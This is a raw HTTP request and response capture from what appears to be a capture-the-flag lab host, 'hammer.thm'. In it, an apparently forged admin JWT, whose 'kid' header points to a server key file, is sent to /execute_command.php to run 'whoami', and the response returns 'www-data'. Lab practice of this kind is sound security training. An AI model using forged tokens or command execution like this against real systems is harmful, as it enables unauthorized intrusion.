 Request
Pretty Raw Hex \n
1 POST /execute_command.php HTTP/1.1
2 Host: hammer.thm:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsImtpZCI6Ii92YXIvd3d3L2h0bWwvMTg4YWRlMS5rZXkiLCJ0eXAiOiJKV1QifQ.
eyJpc3MiOiJodHRwOi8vaGFtbWVyLnRobSIsImF1ZCI6Imh0dHA6Ly9oYW1tZXIudGhtIiwiaWF0IjoxNzM
5Mzk1OTkzLCJleHAiOjQwNzA3MjY0MDAsImRhdGEiOnsidXNlcl9pZCI6MSwiZW1haWwiOiJ0ZXN0ZXJAaG
FtbWVyLnRobSIsInJvbGUiOiJhZG1pbiJ9fQ.R09D2TQwN-sMcWEIfkUwsNqaZXSEYyU-kNZOlPSnz1s
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 20
11 Origin: http://hammer.thm:1337
12 Connection: keep-alive
13 Referer: http://hammer.thm:1337/dashboard.php
14 Cookie: token=
eyJhbGciOiJIUzI1NiIsImtpZCI6Ii92YXIvd3d3L2h0bWwvMTg4YWRlMS5rZXkiLCJ0eXAiOiJKV1QifQ.
eyJpc3MiOiJodHRwOi8vaGFtbWVyLnRobSIsImF1ZCI6Imh0dHA6Ly9oYW1tZXIudGhtIiwiaWF0IjoxNzM
5Mzk1OTkzLCJleHAiOjQwNzA3MjY0MDAsImRhdGEiOnsidXNlcl9pZCI6MSwiZW1haWwiOiJ0ZXN0ZXJAaG
FtbWVyLnRobSIsInJvbGUiOiJhZG1pbiJ9fQ.R09D2TQwN-sMcWEIfkUwsNqaZXSEYyU-kNZOlPSnz1s;
persistentSession=no
15 Priority: u=0
16
17 {
"command":"whoami"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 12 Feb 2025 21:59:36 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: PHPSESSID=p1dmjmrvmn0otj9ql0q224jdcr; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 23
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: application/json
12
13 {
"output":"www-data\n"
}